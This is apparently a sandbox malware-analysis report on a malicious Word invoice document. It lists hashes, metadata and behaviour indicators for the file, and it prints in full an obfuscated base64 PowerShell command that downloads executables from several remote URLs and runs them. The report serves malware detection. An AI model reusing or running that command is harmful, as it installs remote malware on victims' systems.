


| File name: | Inv. 00424234553.doc |
| Full analysis: | https://app.any.run/tasks/63250831-aea7-4445-9e7d-c1b29a6bb11d |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2024, 20:36:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Consequatur., Author: Camille Gerard, Template: Normal.dotm, Last Saved By: Camille Roger, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Oct 22 17:36:00 2020, Last Saved Time/Date: Thu Oct 22 17:36:00 2020, Number of Pages: 1, Number of Words: 2852, Number of Characters: 16260, Security: 8 |
| MD5: | 3F0D1297B898CC4B868D373BD3B1F38D |
| SHA1: | 1A8A20090E39E927A5005B9577850F12D6CBBBDA |
| SHA256: | 59235980108E00A0011EBECA9348C5A39EF6D6EC0B052E15DDEB825E9C21E3D5 |
| SSDEEP: | 3072:r4RDd/NhaNsRgPlujF0Wapjp2pjQICsYgg4o6y:rsD+cyWCjp2pjksYgg4o6y |

MALICIOUS
Drops the executable file immediately after the start
- WINWORD.EXE (PID: 3964)
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 3964)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 4064)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 3964)
Creates a directory (POWERSHELL)
- POwersheLL.exe (PID: 4064)
Gets or sets the security protocol (POWERSHELL)
- POwersheLL.exe (PID: 4064)
Reads the Internet Settings
- POwersheLL.exe (PID: 4064)
Unusual connection from system programs
- POwersheLL.exe (PID: 4064)
Reads settings of System Certificates
- POwersheLL.exe (PID: 4064)
INFO
Reads mouse settings
- WINWORD.EXE (PID: 3964)
Reads security settings of Internet Explorer
- POwersheLL.exe (PID: 4064)
Create files in a temporary directory
- POwersheLL.exe (PID: 4064)
Uses string replace method (POWERSHELL)
- POwersheLL.exe (PID: 4064)
Gets or sets the time when the file was last written to (POWERSHELL)
- POwersheLL.exe (PID: 4064)
Reads the computer name
- wmpnscfg.exe (PID: 2136)
Checks supported languages
- wmpnscfg.exe (PID: 2136)
Manual execution by a user
- wmpnscfg.exe (PID: 2136)
Uses string split method (POWERSHELL)
- POwersheLL.exe (PID: 4064)
Reads the software policy settings
- POwersheLL.exe (PID: 4064)
Gets data length (POWERSHELL)
- POwersheLL.exe (PID: 4064)
Disables trace logs
- POwersheLL.exe (PID: 4064)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Consequatur. |
| Subject: | - |
| Author: | Camille Gerard |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Camille Roger |
| Software: | Microsoft Office Word |
| CreateDate: | 2020:10:22 17:36:00 |
| ModifyDate: | 2020:10:22 17:36:00 |
| Security: | Locked for annotations |
| Company: | - |
| CharCountWithSpaces: | 19074 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| TagA: | Quos neque eos libero molestias est ea ut. Vero consequatur architecto nulla similique iste atque. Id voluptas ut est laborum ut ipsum perspiciatis provident distinctio. Est saepe accusantium ut adipisci et laboriosam neque esse. Alias sed ea eveniet vitae perferendis ex eaque. |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 2852 |
| Characters: | 16260 |
| Pages: | 1 |
| Paragraphs: | 38 |
| Lines: | 135 |
Total processes
37
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2136 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3964 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Inv. 00424234553.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4064 | POwersheLL -ENCOD IAAgAHMAZQB0AC0ASQBUAGUATQAgACAAKAAnAHYAQQBSACcAKwAnAEkAQQAnACsAJwBiAEwARQA6ACcAKwAnAHQAeQBEAE8AJwApACAAKAAgAFsAVAB5AHAAZQBdACgAIgB7ADMAfQB7ADIAfQB7ADEAfQB7ADQAfQB7ADAAfQAiAC0ARgAgACcAWQAnACwAJwBJAFIARQAnACwAJwBvAC4ARAAnACwAJwBTAHkAUwBUAEUATQAuAGkAJwAsACcAYwB0AE8AUgAnACkAIAApADsAIAAgACAAUwBFAFQAIAAgADEAVwB2AGkAIAAoACAAIABbAHQAWQBwAEUAXQAoACIAewAxAH0AewA3AH0AewA2AH0AewAzAH0AewAyAH0AewA4AH0AewA1AH0AewA0AH0AewAwAH0AIgAgAC0ARgAgACcAcgAnACwAJwBzAFkAcwBUAEUAbQAuACcALAAnAHAATwAnACwAJwBJAGMAZQAnACwAJwBBAGcAZQAnACwAJwBhAE4AJwAsACcAcgBWACcALAAnAE4AZQB0AC4AUwBFACcALAAnAGkAbgBUAE0AJwApACAAKQAgADsAJABIADgAagBsADQAeQBfAD0AKAAnAFUAaQAnACsAKAAnAGUAbwAnACsAJwBrAGsAJwApACsAJwBxACcAKQA7ACQATQA1AHEAbAA3ADEAZQA9ACQAQgBnADIAZwBiAGwAcwAgACsAIABbAGMAaABhAHIAXQAoADYANAApACAAKwAgACQARQBtAGsAOABuAHMAMwA7ACQAUQBrAGEAXwByADQAagA9ACgAJwBLAG8AJwArACgAJwBpAG8AJwArACcAagB4ACcAKQArACcAZwAnACkAOwAgACAAKAAgACAARwBJACAAKAAnAFYAQQByACcAKwAnAGkAYQAnACsAJwBiAGwAZQA6ACcAKwAnAFQAWQBkAG8AJwApACkALgBWAGEATABVAEUAOgA6ACIAQwByAGUAQQBUAGAAZQBEAGAASQBSAEUAYwB0AE8AcgB5ACIAKAAkAEgATwBNAEUAIAArACAAKAAoACgAJwB2ADcAZgAnACsAJwBNAG4AeAAnACsAJwBhACcAKQArACgAJwB4AG8AYQB2ACcAKwAnADcAJwApACsAKAAnAGYATgBnACcAKwAnADgAJwApACsAKAAnAHMAdAAnACsAJwBjACcAKQArACgAJwBnACcAKwAnAHYANwAnACkAKwAnAGYAJwApAC4AIgBSAGUAUABsAGAAQQBDAGUAIgAoACgAWwBjAEgAYQByAF0AMQAxADgAKwBbAGMASABhAHIAXQA1ADUAKwBbAGMASABhAHIAXQAxADAAMgApACwAJwBcACcAKQApACkAOwAkAFMAZgBxAG0AbQBfAGQAPQAoACgAJwBLAHAAZgBxACcAKwAnAG4AJwApACsAJwBjADcAJwApADsAIAAoACAAIABWAEEAcgBJAEEAQgBsAGUAIAAxAHcAdgBJACkALgB2AGEAbABVAEUAOgA6ACIAUwBFAEMAdQByAGAASQBgAFQAeQBQAGAAUgBPAGAAVABPAGMATwBMACIAIAA9ACAAKAAnAFQAbAAnACsAKAAnAHMAJwArACcAMQAyACcAKQApADsAJABNADEAMgBfAGoAcgBrAD0AKAAoACcAWAA4ADQAJwArACcAeAAnACkAKwAoACcAYwAnACsAJwBkAHYAJwApACkAOwAkAE0AZgBpAGkAdQB5AG0AIAA9ACAAKAAnAEQAJwArACcAYQAnACsAKAAnAGgAaQAnACsAJwBjAHAAYwB5ACcAKQApADsAJABBAHUAYwB4ADUAcQBsAD0AKAAoACcAWQA5ACcAKwAnAHUAJwApACsAKAAnADcAaAAnACsAJwBfACcAKQArACcAagAnACkAOwAkAEUAcABxAGcAcgA4AGwAPQAoACgAJwBRAGsAbQAnACsAJwA3AHkAaAAnACkAKwAnAGIAJwApADsAJABOADQAdQB4AGgAMQB2AD0AJABIAE8ATQBFACsAKAAoACcAbwAnACsAKAAnAHgATwBNAG4AeAAnACsAJwBhACcAKwAnAHgAbwAnACkAKwAoACcAYQAnACsAJwBvAHgAJwApACsAKAAnAE8ATgAnACsAJwBnACcAKwAnADgAcwB0AGMAJwApACsAKAAnAGcAJwArACcAbwB4ACcAKQArACcATwAnACkALQBDAHIAZQBQAGwAYQBDAEUAKAAnAG8AJwArACcAeABPACcAKQAsAFsAYwBoAEEAUgBdADkAMgApACsAJABNAGYAaQBpAHUAeQBtACsAKAAnAC4AJwArACgAJwBlAHgAJwArACcAZQAnACkAKQA7ACQAQgA0AGoAOABoAHgAZAA9ACgAKAAnAE0AJwArACcAZQBlACcAKQArACgAJwBnACcAKwAnAGIAeQAnACkAKwAnADAAJwApADsAJABRADAAcQBmADUAZwBhAD0AJgAoACcAbgBlAHcALQBvACcAKwAnAGIAagAnACsAJwBlAGMAdAAnACkAIABOAGUAdAAuAHcARQBCAEMATABJAEUATgB0ADsAJABFAGUAdABvAHkAMwBsAD0AKAAnAGgAdAAnACsAJwB0ACcAKwAnAHAAcwAnACsAKAAnADoAPQBQACcAKwAnAE8AMwAnACsAJwAyACcAKQArACgAJwA9AFAAJwArACcATwAzADIAYQAnACkAKwAoACcAYwBoACcAKwAnAGUAdABlAHIAZAByAG8AZwAnACsAJwB1ACcAKQArACgAJwBlACcAKwAnAHMALgAnACkAKwAoACcAYwBvAG0AJwArACcAPQAnACkAKwAoACcAUABPADMAMgB3AHAAJwArACcALQAnACkAKwAnAGEAZAAnACsAKAAnAG0AJwArACcAaQBuAD0AJwApACsAKAAnAFAAJwArACcATwAzADIAJwApACsAJwBtACcAKwAnAD0AJwArACgAJwBQACcAKwAnAE8AMwAnACkAKwAnADIAJwArACcAQAAnACsAKAAnAGgAJwArACcAdAB0AHAAcwAnACkAKwAoACcAOgAnACsAJwA9AFAAJwApACsAKAAnAE8AMwAyACcAKwAnAD0AUAAnACkAKwAnAE8AMwAnACsAJwAyACcAKwAoACcAaAAnACsAJwBjAGEAJwApACsAKAAnAHIAJwArACcAZQAnACsAJwBjAG8AbgBjAGUAcAAnACkAKwAoACcAdABzAC4AJwArACcAYwAnACsAJwBvAG0AJwApACsAKAAnAD0AUAAnACsAJwBPADMAMgBjACcAKQArACcAZwAnACsAJwBpAC0AJwArACcAYgAnACsAKAAnAGkAbgA9AFAAJwArACcATwAzACcAKQArACcAMgAxACcAKwAnAFAAJwArACgAJwB3ACcAKwAnAHcAJwArACcAeABmAD0AUABPACcAKQArACcAMwAyACcAKwAnAEAAJwArACgAJwBoAHQAdAAnACsAJwBwACcAKQArACcAOgA9ACcAKwAnAFAAJwArACgAJwBPACcAKwAnADMAMgAnACkAKwAoACcAPQBQACcAKwAnAE8AJwApACsAJwAzACcAKwAnADIAJwArACcAagAnACsAJwBpACcAKwAoACcAYQAnACsAJwBmAHUAbgBvACcAKwAnAG4AZwB5ACcAKQArACcAZQAnACsAKAAnAC4AYwAnACsAJwBvAG0APQAnACsAJwBQAE8AJwApACsAJwAzACcAKwAnADIAYQAnACsAKAAnAHAAcAAnACsAJwBsACcAKQArACcAaQBjACcAKwAnAGEAJwArACcAdAAnACsAKAAnAGkAbwBuAD0AJwArACcAUAAnACkAKwAnAE8AMwAnACsAJwAyAE4AJwArACcASgAzACcAKwAoACcAVABhACcAKwAnAD0AUAAnACkAKwAnAE8AJwArACgAJwAzADIAQAAnACsAJwBoACcAKQArACgAJwB0AHQAJwArACcAcAA6ACcAKwAnAD0AUABPADMAJwArACcAMgA9AFAATwAzACcAKwAnADIAYQBtACcAKQArACgAJwBhACcAKwAnAHIAdABlACcAKQArACgAJwBhACcAKwAnAHIAZwBlAG4AdAAnACsAJwBpAG4AYQAuAGMAJwApACsAKAAnAG8AbQAnACsAJwAuAGEAcgA9ACcAKwAnAFAATwAzACcAKQArACcAMgAnACsAJwB3AHAAJwArACcALQAnACsAJwBhACcAKwAoACcAZABtAGkAbgA9ACcAKwAnAFAAJwApACsAJwBPADMAJwArACgAJwAyAEcATwAnACsAJwBBACcAKQArACcAdgAnACsAJwByAFYAJwArACgAJwA9AFAAJwArACcATwAnACkAKwAoACcAMwAyACcAKwAnAEAAJwArACcAaAB0AHQAcAA6ACcAKQArACgAJwA9AFAATwAzADIAJwArACcAPQAnACkAKwAnAFAAJwArACgAJwBPADMAJwArACcAMgBhACcAKQArACcAbABsACcAKwAnAGMAJwArACcAYQBuACcAKwAnAG4AJwArACgAJwBhACcAKwAnAGIAaQAnACkAKwAoACcAcwBtAGUAJwArACcAZABzAC4AJwArACcAYwBvAG0APQBQACcAKwAnAE8AMwAyACcAKQArACcAdQAnACsAKAAnAG4AcgBhAGkAJwArACcAZAAnACkAKwAnAC0AJwArACcAbQBhACcAKwAoACcAcAA9AFAAJwArACcATwAzACcAKQArACcAMgB4ACcAKwAnAGMAJwArACcARwAnACsAKAAnAE4AJwArACcAPQBQAE8AJwApACsAKAAnADMAMgBAACcAKwAnAGgAJwApACsAKAAnAHQAJwArACcAdABwADoAJwApACsAJwA9ACcAKwAnAFAATwAnACsAKAAnADMAMgAnACsAJwA9ACcAKQArACgAJwBQAE8AMwAnACsAJwAyACcAKQArACgAJwBjAGEAJwArACcAYQAnACkAKwAnAGMAaAAnACsAJwBvACcAKwAnAGwAJwArACgAJwBpACcAKwAnAGQAYQAnACkAKwAoACcAeQBzAC4AYwAnACsAJwBvACcAKQArACcAbQAnACsAJwAuAGgAJwArACgAJwBrACcAKwAnAD0AJwArACcAUABPACcAKwAnADMAMgB3AHAALQBjAG8AbgB0AGUAbgAnACsAJwB0ACcAKQArACgAJwA9ACcAKwAnAFAATwAnACsAJwAzADIAagAnACsAJwBhAGEAeQAnACkAKwAnAEQAJwArACcAYgAnACsAJwBvAFEAJwArACcAPQAnACsAKAAnAFAATwAzACcAKwAnADIAJwApACsAKAAnAEAAJwArACcAaAB0AHQAcAAnACsAJwBzACcAKwAnADoAPQBQAE8AJwApACsAKAAnADMAMgA9AFAAJwArACcATwAnACkAKwAnADMAMgAnACsAJwBzACcAKwAnAGUAJwArACcAbAAnACsAKAAnAGUAcgAnACsAJwBhACcAKQArACgAJwBrAGEAbQBwACcAKwAnAHUAbgAnACsAJwBnACcAKwAnAC4AYwBvAG0AJwArACcAPQAnACsAJwBQAE8AMwAyAHcAJwApACsAJwBwACcAKwAnAC0AJwArACcAYQAnACsAKAAnAGQAbQAnACsAJwBpACcAKQArACcAbgA9ACcAKwAnAFAATwAnACsAKAAnADMAJwArACcAMgBBACcAKQArACgAJwBHAEYANQBxAFgARwA9ACcAKwAnAFAATwAnACsAJwAzADIAJwApACkALgAiAHIAYABFAHAATABBAGMAZQAiACgAKAAnAD0AJwArACgAJwBQAE8AMwAnACsAJwAyACcAKQApACwAJwAvACcAKQAuACIAUwBwAGAAbABJAHQAIgAoACQAWQBuADgAYQB4AHMAMQAgACsAIAAkAE0ANQBxAGwANwAxAGUAIAArACAAJABHAGoAYQB0AGQAcAA2ACkAOwAkAFgAOAA1AG8AMgBtAHgAPQAoACcASQAnACsAKAAnAGEAegBtADMAJwArACcAZgA0ACcAKQApADsAZgBvAHIAZQBhAGMAaAAgACgAJABVAHgAYQByAHMAdgByACAAaQBuACAAJABFAGUAdABvAHkAMwBsACkAewB0AHIAeQB7ACQAUQAwAHEAZgA1AGcAYQAuACIAZABPAFcATgBgAEwATwBBAGAAZABGAEkATABlACIAKAAkAFUAeABhAHIAcwB2AHIALAAgACQATgA0AHUAeABoADEAdgApADsAJABKAGwAMABrAGwAYgBhAD0AKAAoACcAQgAnACsAJwBmAHkAMAB4ACcAKQArACcAdgAnACsAJwBtACcAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAnACsAJwAtACcAKwAnAEkAdABlAG0AJwApACAAJABOADQAdQB4AGgAMQB2ACkALgAiAEwAYABFAGAATgBnAFQASAAiACAALQBnAGUAIAAzADEANQA4ADIAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAKAAnAHcAJwArACcAaQBuACcAKQArACgAJwAzADIAXwAnACsAJwBQACcAKQArACgAJwByACcAKwAnAG8AYwBlACcAKQArACcAcwBzACcAKQApAC4AIgBDAGAAUgBgAEUAQQBUAGUAIgAoACQATgA0AHUAeABoADEAdgApADsAJABLAGsAZQA2AHUAbAB3AD0AKAAoACcASgAnACsAJwB5AHgAJwApACsAJwA1AG8AJwArACcAbQBkACcAKQA7AGIAcgBlAGEAawA7ACQAQgBnADQAcgB2AHAANgA9ACgAKAAnAEcAJwArACcAbQB2AHoAJwApACsAJwB5ADgAJwArACcAMgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFAAYwBvADYAeQBlADQAPQAoACgAJwBKACcAKwAnAHUAMAAnACkAKwAnAG4AbwAnACsAJwAyAHoAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
12 435
Read events
11 561
Write events
579
Delete events
295
Modification events
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | >4? |
Value: 3E343F007C0F0000010000000000000000000000 | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3964) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
6
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
